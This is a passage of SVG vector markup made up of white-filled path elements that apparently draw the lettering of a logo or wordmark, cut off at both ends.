style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.601,62.564l-2.125,-0l-0,-0.563l4.916,0l0,0.563l-2.146,-0l0,5.521l-0.645,-0l-0,-5.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.217,62.001l-0,6.084l-0.625,-0l-0,-2.813l-3.813,0l0,2.813l-0.625,-0l0,-6.084l0.625,0l0,2.709l3.813,-0l-0,-2.709l0.625,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M107.594,68.147c-0.598,0 -1.145,-0.13 -1.645,-0.396c-0.49,-0.276 -0.87,-0.651 -1.146,-1.125c-0.266,-0.468 -0.396,-1 -0.396,-1.583c-0,-0.583 0.13,-1.109 0.396,-1.583c0.276,-0.469 0.656,-0.839 1.146,-1.104c0.5,-0.261 1.047,-0.396 1.645,-0.396c0.61,-0 1.152,0.135 1.625,0.396c0.485,0.265 0.865,0.635 1.146,1.104c0.276,0.474 0.417,1 0.417,1.583c-0,0.583 -0.141,1.115 -0.417,1.583c-0.281,0.474 -0.661,0.849 -1.146,1.125c-0.473,0.266 -1.015,0.396 -1.625,0.396Zm0,-0.583c0.485,-0 0.922,-0.104 1.313,-0.313c0.385,-0.218 0.687,-0.526 0.896,-0.916c0.219,-0.386 0.333,-0.818 0.333,-1.292c0,-0.469 -0.114,-0.901 -0.333,-1.292c-0.209,-0.385 -0.511,-0.687 -0.896,-0.895c-0.391,-0.219 -0.828,-0.334 -1.313,-0.334c-0.473,0 -0.911,0.115 -1.312,0.334c-0.391,0.208 -0.698,0.51 -0.917,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.219,0.39 0.526,0.698 0.917,0.916c0.401,0.209 0.839,0.313 1.312,0.313Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M115.406,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.157,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.248,68.147c-0.458,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.718,-0.344 -0.937,-0.583l0.25,-0.5c0.219,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.542,-0 0.943,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.078,-0.442 -0.229,-0.583c-0.141,-0.151 -0.323,-0.26 -0.542,-0.333c-0.208,-0.084 -0.5,-0.172 -0.875,-0.271c-0.458,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.197,-0.218 -0.291,-0.521 -0.291,-0.896c-0,-0.302 0.073,-0.583 0.229,-0.833c0.167,-0.26 0.417,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.344,-0 0.687,0.052 1.021,0.146c0.333,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.813,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.531,0 -0.932,0.105 -1.208,0.313c-0.266,0.198 -0.396,0.458 -0.396,0.792c-0,0.239 0.068,0.432 0.208,0.583c0.151,0.156 0.339,0.271 0.563,0.354c0.234,0.073 0.541,0.156 0.916,0.25c0.443,0.099 0.797,0.203 1.063,0.313c0.276,0.114 0.51,0.281 0.708,0.5c0.193,0.208 0.292,0.5 0.292,0.875c-0,0.307 -0.084,0.583 -0.25,0.833c-0.167,0.25 -0.427,0.453 -0.771,0.604c-0.333,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M130.949,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M17.25,25.417c-0.682,-0 -1.37,-0.063 -2.063,-0.188c-0.682,-0.114 -1.374,-0.265 -2.083,-0.458c-0.698,-0.198 -1.396,-0.406 -2.104,-0.625c-0.698,-0.224 -1.385,-0.448 -2.063,-0.667c-0.822,0.5 -1.677,0.886 -2.562,1.167c-0.891,0.292 -1.823,0.437 -2.792,0.437c-0.849,0 -1.494,-0.156 -1.937,-0.458c-0.448,-0.307 -0.667,-0.703 -0.667,-1.187c0,-0.652 0.36,-1.152 1.084,-1.5c0.734,-0.36 1.833,-0.542 3.291,-0.542c0.636,-0 1.281,0.052 1.938,0.146c0.651,0.099 1.312,0.218 1.979,0.354c0.651,-0.568 1.271,-1.208 1.854,-1.917c0.594,-0.708 1.172,-1.469 1.729,-2.291c-0.416,0.057 -0.849,0.098 -1.291,0.125c-0.433,0.015 -0.87,0.02 -1.313,0.02c-1.625,0 -3.078,-0.187 -4.354,-0.562c-1.266,-0.386 -2.333,-0.922 -3.208,-1.604c-0.875,-0.677 -1.542,-1.479 -2,-2.396c-0.459,-0.917 -0.688,-1.896 -0.688,-2.938c0,-1.25 0.234,-2.354 0.708,-3.312c0.469,-0.958 1.125,-1.761 1.959,-2.417c0.833,-0.651 1.812,-1.151 2.937,-1.5c1.125,-0.344 2.334,-0.521 3.625,-0.521c0.818,0 1.563,0.063 2.229,0.188c0.677,0.125 1.261,0.26 1.75,0.396c0.485,0.14 0.865,0.281 1.146,0.416c0.276,0.141 0.438,0.219 0.479,0.23l-0.416,0.687c-0.016,0 -0.146,-0.052 -0.396,-0.167c-0.24,-0.125 -0.578,-0.25 -1.021,-0.375c-0.432,-0.135 -0.948,-0.26 -1.542,-0.375c-0.599,-0.125 -1.244,-0.187 -1.937,-0.187c-1.224,-0 -2.323,0.182 -3.292,0.542c-0.958,0.364 -1.771,0.854 -2.437,1.479c-0.667,0.614 -1.183,1.333 -1.542,2.166c-0.349,0.823 -0.521,1.703 -0.521,2.646c0,1.057 0.24,2 0.729,2.834c0.485,0.833 1.136,1.536 1.959,2.104c0.817,0.573 1.76,1.01 2.833,1.312c1.083,0.292 2.219,0.438 3.417,0.438c0.468,-0 0.942,-0.011 1.416,-0.042c0.469,-0.026 0.943,-0.073 1.417,-0.146c0.719,-1.151 1.422,-2.338 2.104,-3.562c0.693,-1.235 1.38,-2.438 2.063,-3.604c0.677,-1.178 1.364,-2.297 2.062,-3.355c0.693,-1.067 1.417,-2 2.167,-2.791c0.75,-0.792 1.531,-1.422 2.354,-1.896c0.833,-0.469 1.719,-0.708 2.667,-0.708c0.375,-0 0.718,0.062 1.041,0.187c0.318,0.115 0.594,0.292 0.834,0.542c0.234,0.239 0.422,0.541 0.562,0.916c0.136,0.375 0.208,0.808 0.208,1.292c0,0.807 -0.161,1.661 -0.479,2.563c-0.307,0.89 -0.76,1.786 -1.354,2.687c-0.583,0.891 -1.302,1.766 -2.146,2.625c-0.849,0.865 -1.807,1.661 -2.875,2.396c-1.073,0.724 -2.25,1.375 -3.541,1.958c-1.282,0.573 -2.641,1.016 -4.084,1.334c-0.682,0.947 -1.385,1.833 -2.104,2.666c-0.724,0.823 -1.489,1.573 -2.292,2.25c0.792,0.209 1.563,0.432 2.313,0.667c0.75,0.224 1.464,0.432 2.146,0.625c0.677,0.193 1.302,0.354 1.875,0.479c0.583,0.125 1.094,0.188 1.541,0.188c0.652,-0 1.282,-0.12 1.896,-0.355c0.625,-0.224 1.24,-0.614 1.854,-1.187l0.625,0.5c-0.015,-0 -0.072,0.062 -0.166,0.187c-0.099,0.11 -0.25,0.25 -0.459,0.417c-0.208,0.177 -0.473,0.365 -0.791,0.563c-0.307,0.192 -0.667,0.364 -1.084,0.52c-0.416,0.167 -0.895,0.302 -1.437,0.417c-0.531,0.109 -1.115,0.167 -1.75,0.167Zm9.729,-23.75c-0.573,-0 -1.14,0.208 -1.708,0.625c-0.573,0.406 -1.146,0.958 -1.729,1.666c-0.573,0.709 -1.157,1.542 -1.75,2.5c-0.599,0.959 -1.219,1.98 -1.855,3.063c-0.625,1.073 -1.281,2.182 -1.958,3.333c-0.682,1.141 -1.39,2.266 -2.125,3.375c1.235,-0.344 2.406,-0.791 3.521,-1.333c1.125,-0.542 2.167,-1.151 3.125,-1.833c0.958,-0.693 1.818,-1.428 2.583,-2.209c0.776,-0.776 1.438,-1.568 1.979,-2.375c0.542,-0.818 0.948,-1.63 1.23,-2.437c0.291,-0.802 0.437,-1.568 0.437,-2.292c0,-0.385 -0.052,-0.714 -0.146,-0.979c-0.083,-0.261 -0.208,-0.479 -0.375,-0.646c-0.156,-0.167 -0.343,-0.281 -0.562,-0.354c-0.209,-0.068 -0.432,-0.104 -0.667,-0.104Zm-23.5,22.604c0.761,-0 1.485,-0.115 2.167,-0.333c0.677,-0.209 1.338,-0.495 1.979,-0.855c-0.682,-0.192 -1.344,-0.354 -1.979,-0.479c-0.625,-0.125 -1.229,-0.187 -1.813,-0.187c-0.708,-0 -1.229,0.104 -1.562,0.312c-0.323,0.198 -0.479,0.432 -0.479,0.709c-0,0.083 0.02,0.171 0.062,0.27c0.052,0.094 0.146,0.188 0.271,0.271c0.125,0.084 0.292,0.151 0.5,0.209c0.219,0.052 0.505,0.083 0.854,0.083Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M37.375,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.127,1.146c-0.515,0.542 -0.994,1.114 -1.437,1.708c0.969,0.542 1.833,1.188 2.583,1.938c0.761,0.75 1.407,1.578 1.938,2.479c0.526,0.89 0.922,1.849 1.187,2.875c0.276,1.031 0.417,2.094 0.417,3.187c-0,0.974 -0.099,1.938 -0.292,2.896c-0.198,0.959 -0.494,1.875 -0.896,2.75c-0.406,0.875 -0.927,1.688 -1.562,2.438c-0.625,0.75 -1.375,1.406 -2.25,1.958c-0.875,0.542 -1.885,0.969 -3.021,1.292c-1.125,0.317 -2.39,0.479 -3.792,0.479c-1.25,-0 -2.437,-0.12 -3.562,-0.354c-1.125,-0.24 -2.203,-0.495 -3.229,-0.771c-0.792,0.542 -1.667,0.958 -2.625,1.25c-0.948,0.302 -2.011,0.458 -3.188,0.458c-0.489,0 -0.911,-0.052 -1.271,-0.146c-0.348,-0.083 -0.635,-0.203 -0.854,-0.354c-0.224,-0.156 -0.39,-0.333 -0.5,-0.541c-0.099,-0.198 -0.146,-0.407 -0.146,-0.625c0,-0.25 0.063,-0.495 0.188,-0.73c0.125,-0.234 0.318,-0.437 0.583,-0.604c0.261,-0.177 0.594,-0.318 1,-0.416c0.417,-0.11 0.901,-0.167 1.459,-0.167c0.75,-0 1.5,0.083 2.25,0.25c0.75,0.156 1.505,0.333 2.27,0.542c0.761,-0.678 1.459,-1.5 2.084,-2.459c0.625,-0.958 1.219,-2 1.791,-3.125c0.568,-1.135 1.131,-2.323 1.688,-3.562c0.552,-1.235 1.146,-2.479 1.771,-3.729c0.625,-1.25 1.297,-2.469 2.021,-3.667c0.734,-1.208 1.552,-2.333 2.458,-3.375c-0.781,-0.333 -1.62,-0.589 -2.521,-0.771c-0.906,-0.177 -1.87,-0.271 -2.896,-0.271c-1.265,0 -2.479,0.136 -3.646,0.396c-1.166,0.25 -2.26,0.604 -3.27,1.063c-1.016,0.447 -1.938,0.973 -2.771,1.583c-0.834,0.614 -1.552,1.271 -2.146,1.979c-0.599,0.708 -1.063,1.453 -1.396,2.229c-0.323,0.766 -0.479,1.531 -0.479,2.292c-0,0.5 0.094,0.974 0.292,1.417c0.208,0.447 0.479,0.833 0.812,1.166c0.344,0.334 0.75,0.599 1.208,0.792c0.469,0.198 0.98,0.292 1.521,0.292c0.427,-0 0.854,-0.047 1.271,-0.146c0.417,-0.094 0.813,-0.214 1.188,-0.354c0.385,-0.152 0.739,-0.313 1.062,-0.48c0.333,-0.166 0.625,-0.323 0.875,-0.479c0.25,-0.151 0.443,-0.276 0.583,-0.375c0.136,-0.094 0.214,-0.151 0.23,-0.166l0.5,0.645c-0.49,0.323 -0.995,0.636 -1.521,0.938c-0.516,0.292 -1.057,0.557 -1.625,0.792c-0.557,0.223 -1.136,0.406 -1.729,0.541c-0.599,0.141 -1.209,0.209 -1.834,0.209c-0.614,-0 -1.198,-0.105 -1.75,-0.313c-0.557,-0.208 -1.052,-0.505 -1.479,-0.896c-0.417,-0.385 -0.75,-0.844 -1,-1.375c-0.239,-0.541 -0.354,-1.135 -0.354,-1.791c-0,-0.75 0.167,-1.527 0.5,-2.334c0.333,-0.818 0.812,-1.625 1.437,-2.416c0.625,-0.803 1.386,-1.568 2.292,-2.292c0.917,-0.719 1.943,-1.36 3.083,-1.917c1.136,-0.552 2.386,-0.989 3.75,-1.312c1.375,-0.334 2.839,-0.5 4.396,-0.5c1.125,-0 2.177,0.114 3.167,0.333c1,0.208 1.937,0.51 2.812,0.896c0.584,-0.625 1.214,-1.214 1.896,-1.771l0.479,0.521Zm3,11.125c0,-0.958 -0.114,-1.865 -0.333,-2.729c-0.208,-0.875 -0.531,-1.677 -0.958,-2.417c-0.417,-0.75 -0.932,-1.427 -1.542,-2.042c-0.599,-0.609 -1.292,-1.13 -2.083,-1.562c-0.75,1.083 -1.438,2.229 -2.063,3.437c-0.614,1.209 -1.198,2.438 -1.75,3.688c-0.541,1.239 -1.078,2.469 -1.604,3.687c-0.531,1.209 -1.083,2.37 -1.667,3.48c-0.572,1.114 -1.187,2.145 -1.854,3.104c-0.666,0.958 -1.427,1.786 -2.271,2.479c0.834,0.234 1.657,0.437 2.48,0.604c0.833,0.167 1.687,0.25 2.562,0.25c1.818,0 3.417,-0.312 4.792,-0.937c1.385,-0.625 2.547,-1.469 3.479,-2.542c0.927,-1.083 1.63,-2.354 2.104,-3.813c0.469,-1.458 0.708,-3.02 0.708,-4.687Zm-22.791,12.646c0.833,-0 1.594,-0.12 2.291,-0.354c0.709,-0.224 1.36,-0.558 1.959,-1c-0.682,-0.167 -1.334,-0.303 -1.959,-0.417c-0.625,-0.125 -1.218,-0.188 -1.77,-0.188c-0.808,0 -1.412,0.105 -1.813,0.313c-0.406,0.208 -0.604,0.463 -0.604,0.771c-0,0.234 0.135,0.437 0.417,0.604c0.291,0.177 0.781,0.271 1.479,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M91.673,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.281,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.432,1.057 -0.583,1.542c-0.157,0.473 -0.23,0.875 -0.23,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.631,-0.407 0.938,-0.688c0.302,-0.276 0.594,-0.589 0.875,-0.937c0.292,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.521,-0.833l0.562,0.417c-0.182,0.333 -0.39,0.697 -0.625,1.083c-0.239,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.682,0.682 -1.042,0.958c-0.364,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.614,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.437,-0.859 -0.437,-1.458l-0,-0.271c0.01,-0.136 0.026,-0.25 0.041,-0.333c-0.515,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.348,-0.125 -0.645,-0.313 -0.895,-0.563c-0.261,-0.25 -0.469,-0.552 -0.625,-0.916c-0.151,-0.36 -0.23,-0.776 -0.23,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.157,-0.542 1.688,-0.667c0.542,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.657,0.161 2.146,0.479c0.485,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.219,-0.261 0.448,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.136,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.209,-0.333 0.386,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.041,-0.229c-0.323,-0 -0.683,0.052 -1.084,0.146c-0.39,0.098 -0.812,0.265 -1.271,0.5c-0.447,0.223 -0.906,0.531 -1.375,0.916c-0.473,0.375 -0.947,0.849 -1.416,1.417c-0.724,0.864 -1.281,1.724 -1.667,2.583c-0.39,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.396,1.354c0.276,0.323 0.666,0.479 1.166,0.479c0.568,-0 1.094,-0.125 1.584,-0.375c0.5,-0.25 0.963,-0.573 1.395,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 0.771,-0.984 1.146,-1.458Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M106.277,14.979c0.291,-0.344 0.593,-0.666 0.916,-0.958c0.318,-0.302 0.636,-0.563 0.959,-0.771c0.317,-0.219 0.635,-0.385 0.958,-0.5c0.318,-0.125 0.625,-0.187 0.917,-0.187c0.218,-0 0.442,0.041 0.666,0.125c0.219,0.072 0.417,0.187 0.584,0.354c0.177,0.156 0.317,0.354 0.416,0.604c0.11,0.25 0.167,0.542 0.167,0.875c-0,0.5 -0.073,0.995 -0.208,1.479c-0.125,0.474 -0.292,0.938 -0.5,1.396c-0.209,0.448 -0.433,0.885 -0.667,1.312c-0.224,0.417 -0.438,0.823 -0.646,1.209c-0.208,0.39 -0.385,0.76 -0.521,1.104c-0.125,0.349 -0.187,0.667 -0.187,0.958c-0,0.224 0.052,0.386 0.166,0.479c0.125,0.099 0.25,0.146 0.375,0.146c0.276,0 0.594,-0.151 0.959,-0.458c0.359,-0.302 0.739,-0.698 1.146,-1.188c0.401,-0.484 0.802,-1.02 1.208,-1.604c0.417,-0.583 0.812,-1.151 1.187,-1.708l0.563,0.417c-0.141,0.223 -0.313,0.515 -0.521,0.875c-0.208,0.348 -0.458,0.729 -0.75,1.145c-0.281,0.407 -0.583,0.813 -0.917,1.23c-0.322,0.416 -0.666,0.802 -1.041,1.145c-0.365,0.334 -0.74,0.605 -1.125,0.813c-0.391,0.208 -0.787,0.312 -1.188,0.312c-0.208,0 -0.416,-0.036 -0.625,-0.104c-0.198,-0.057 -0.375,-0.151 -0.541,-0.291c-0.157,-0.136 -0.282,-0.318 -0.375,-0.542c-0.084,-0.235 -0.125,-0.511 -0.125,-0.833c-0,-0.459 0.073,-0.902 0.229,-1.334c0.151,-0.443 0.344,-0.875 0.583,-1.291c0.234,-0.428 0.49,-0.855 0.771,-1.271c0.276,-0.417 0.531,-0.823 0.771,-1.229c0.234,-0.417 0.427,-0.834 0.583,-1.25c0.151,-0.417 0.229,-0.844 0.229,-1.292c0,-0.208 -0.041,-0.375 -0.125,-0.5c-0.073,-0.136 -0.224,-0.208 -0.458,-0.208c-0.365,-0 -0.745,0.145 -1.146,0.437c-0.406,0.292 -0.823,0.688 -1.25,1.188c-0.432,0.5 -0.875,1.078 -1.333,1.729c-0.459,0.656 -0.912,1.349 -1.354,2.083c-0.448,0.724 -0.891,1.458 -1.334,2.208c-0.448,0.75 -0.87,1.474 -1.271,2.167l-1.291,-0.687c0.541,-1.125 1.047,-2.131 1.521,-3.021c0.484,-0.886 0.906,-1.688 1.27,-2.396c0.36,-0.719 0.646,-1.38 0.855,-1.979c0.208,-0.594 0.312,-1.157 0.312,-1.688c0,-0.094 -0.016,-0.198 -0.042,-0.312c-0.015,-0.11 -0.057,-0.209 -0.125,-0.292c-0.057,-0.083 -0.135,-0.151 -0.229,-0.208c-0.099,-0.052 -0.224,-0.084 -0.375,-0.084c-0.349,0 -0.703,0.167 -1.062,0.5c-0.365,0.323 -0.745,0.766 -1.146,1.334c-0.406,0.557 -0.844,1.208 -1.313,1.958c-0.458,0.75 -0.953,1.542 -1.479,2.375c-0.531,0.833 -1.104,1.698 -1.729,2.583c-0.614,0.891 -1.286,1.745 -2.021,2.563l-1.062,-0.708c0.317,-0.5 0.656,-1.021 1.021,-1.563c0.375,-0.552 0.734,-1.115 1.083,-1.687c0.359,-0.568 0.698,-1.131 1.021,-1.688c0.333,-0.568 0.625,-1.104 0.875,-1.604c0.25,-0.511 0.442,-0.979 0.583,-1.396c0.151,-0.427 0.229,-0.797 0.229,-1.104c0,-0.344 -0.093,-0.594 -0.271,-0.75c-0.166,-0.151 -0.395,-0.229 -0.687,-0.229c-0.323,-0 -0.641,0.119 -0.958,0.354c-0.323,0.239 -0.657,0.573 -1,1c-0.349,0.432 -0.724,0.953 -1.125,1.562c-0.391,0.599 -0.834,1.261 -1.334,1.98l-0.562,-0.417c0.541,-0.875 1.031,-1.636 1.479,-2.292c0.443,-0.666 0.859,-1.219 1.25,-1.666c0.385,-0.443 0.776,-0.777 1.167,-1c0.385,-0.235 0.812,-0.355 1.27,-0.355c0.125,0 0.292,0.032 0.5,0.084c0.219,0.057 0.438,0.156 0.646,0.291c0.209,0.125 0.386,0.308 0.542,0.542c0.167,0.24 0.26,0.542 0.292,0.917c0.567,-0.75 1.166,-1.339 1.791,-1.771c0.636,-0.443 1.235,-0.667 1.792,-0.667c0.401,0 0.74,0.084 1.021,0.25c0.291,0.156 0.521,0.365 0.687,0.625c0.167,0.25 0.282,0.542 0.354,0.875c0.084,0.323 0.125,0.641 0.125,0.959c0,0.083 -0.01,0.177 -0.02,0.27l-0,0.271Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M126.483,13.104c-0.125,0.281 -0.312,0.636 -0.562,1.063c-0.24,0.432 -0.5,0.911 -0.792,1.437c-0.281,0.516 -0.557,1.057 -0.833,1.625c-0.282,0.573 -0.537,1.125 -0.771,1.667c-0.24,0.542 -0.433,1.057 -0.584,1.542c-0.156,0.473 -0.229,0.875 -0.229,1.208c0,0.333 0.063,0.552 0.188,0.646c0.135,0.099 0.312,0.146 0.521,0.146c0.302,-0 0.609,-0.084 0.916,-0.25c0.318,-0.178 0.63,-0.407 0.938,-0.688c0.302,-0.276 0.593,-0.589 0.875,-0.937c0.291,-0.36 0.562,-0.714 0.812,-1.063c0.261,-0.359 0.5,-0.698 0.709,-1.021c0.208,-0.333 0.38,-0.609 0.52,-0.833l0.563,0.417c-0.182,0.333 -0.391,0.697 -0.625,1.083c-0.24,0.375 -0.5,0.76 -0.792,1.146c-0.281,0.39 -0.583,0.765 -0.916,1.125c-0.334,0.364 -0.683,0.682 -1.042,0.958c-0.365,0.281 -0.745,0.5 -1.146,0.667c-0.406,0.166 -0.823,0.25 -1.25,0.25c-0.615,-0 -1.062,-0.177 -1.354,-0.542c-0.292,-0.375 -0.438,-0.859 -0.438,-1.458l0,-0.271c0.011,-0.136 0.026,-0.25 0.042,-0.333c-0.516,0.656 -1.01,1.197 -1.479,1.625c-0.474,0.416 -0.932,0.75 -1.375,1c-0.432,0.25 -0.854,0.421 -1.271,0.52c-0.406,0.094 -0.786,0.146 -1.146,0.146c-0.406,0 -0.781,-0.073 -1.125,-0.208c-0.349,-0.125 -0.646,-0.313 -0.896,-0.563c-0.26,-0.25 -0.468,-0.552 -0.625,-0.916c-0.151,-0.36 -0.229,-0.776 -0.229,-1.25c0,-0.584 0.136,-1.25 0.396,-2c0.266,-0.761 0.729,-1.589 1.396,-2.479c0.568,-0.75 1.156,-1.381 1.771,-1.896c0.625,-0.511 1.229,-0.927 1.812,-1.25c0.594,-0.318 1.156,-0.542 1.688,-0.667c0.541,-0.135 1.026,-0.208 1.458,-0.208c0.943,-0 1.656,0.161 2.146,0.479c0.484,0.307 0.781,0.786 0.896,1.437c0.208,-0.25 0.422,-0.505 0.646,-0.77c0.218,-0.261 0.447,-0.527 0.687,-0.792l0.5,0.208Zm-4.75,5.896c0.135,-0.219 0.302,-0.5 0.5,-0.833c0.193,-0.334 0.396,-0.672 0.604,-1.021c0.219,-0.36 0.438,-0.708 0.646,-1.042c0.208,-0.333 0.385,-0.609 0.542,-0.833c-0,-0.094 -0.016,-0.25 -0.042,-0.458c-0.031,-0.209 -0.099,-0.417 -0.208,-0.625c-0.115,-0.209 -0.292,-0.386 -0.542,-0.542c-0.25,-0.151 -0.599,-0.229 -1.042,-0.229c-0.323,-0 -0.682,0.052 -1.083,0.146c-0.391,0.098 -0.812,0.265 -1.271,0.5c-0.448,0.223 -0.906,0.531 -1.375,0.916c-0.474,0.375 -0.948,0.849 -1.416,1.417c-0.724,0.864 -1.282,1.724 -1.667,2.583c-0.391,0.865 -0.583,1.641 -0.583,2.334c-0,0.583 0.13,1.036 0.395,1.354c0.276,0.323 0.667,0.479 1.167,0.479c0.568,-0 1.094,-0.125 1.583,-0.375c0.5,-0.25 0.964,-0.573 1.396,-0.979c0.443,-0.401 0.86,-0.844 1.25,-1.334c0.386,-0.5 